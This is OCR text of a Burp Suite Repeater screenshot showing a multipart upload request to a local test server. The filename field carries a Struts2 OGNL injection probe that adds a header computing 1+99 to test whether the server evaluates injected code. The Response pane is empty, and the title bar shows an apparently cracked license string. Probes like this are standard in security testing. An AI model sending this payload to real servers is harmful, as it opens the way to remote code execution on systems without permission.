 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.8:8080 ?
Request
Raw Params Headers Hex
POST /doUpload.action HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: multipart/form-data;
boundary=---------------------------1233846795277269298
1294841850
Content-Length: 338
Origin: http://192.168.1.8:8080
Connection: close
Referer: http://192.168.1.8:8080/
Cookie: JSESSIONID=d0iga8935iyhcpuetuhw8371
Upgrade-Insecure-Requests: 1
-----------------------------123384679527726929812948418
50
Content-Disposition: form-data; name="upload";
filename="%{#context['com.opensymphony.xwork2.dispatche
r.HttpServletResponse'].addHeader('X-Test',1+99)}\x00b"
Content-Type: application/octet-stream
-----------------------------123384679527726929812948418
50
Content-Disposition: form-data; name="caption"
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready